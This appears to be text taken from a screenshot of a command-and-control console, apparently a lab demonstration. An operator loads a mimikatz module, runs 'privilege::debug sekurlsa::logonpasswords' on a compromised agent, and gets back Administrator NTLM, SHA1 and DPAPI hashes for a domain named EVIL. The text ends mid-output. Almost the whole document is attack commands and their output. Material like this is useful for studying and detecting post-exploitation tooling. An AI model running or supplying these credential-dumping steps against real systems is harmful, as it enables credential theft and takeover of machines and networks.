 [1] ST (modules)(boo/ps) ≫ use boo/mimikatz
[1] ST (modules)(boo/ps) ≫
[1] ST (modules)(boo/ps) ≫ options
boo/mimikatz
Option Name Required Value Description
Command False privilege::debug sekurlsa::logonpasswords Mimikatz command to run
[1] ST (modules)(boo/mimikatz) ≫ run e16df3c2-2a55-495d-aace-8cf846b03cfc
[*] [TS-QxP1P] e16df3c2-2a55-495d-aace-8cf846b03cfc returned job result (id: zVtovRU16u)
[+] Running in high integrity process
[*] In 64 bit process
.#####. mimikatz 2.2.0 (x64) #18362 Aug 13 2019 21:30:22
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 247153 (00000000:0003c571)
Session : Interactive from 1
User Name : Administrator
Domain : EVIL
Logon Server : WIN-DC01
Logon Time : 2020/5/19 20:24:41
SID : S-1-5-21-3269078399-3211204512-295171886-500
msv :
[00000005] Primary
* Username : Administrator
* Domain : EVIL
* NTLM : 44f077e27f6fef69e7bd834c7242b040
* SHA1 : 5341b3e05f096263ff537bdcb2cebefef39a167f
* DPAPI : 2d5c137a1f46da8a2fac910b7ad5068a
tspkg :
BUGBA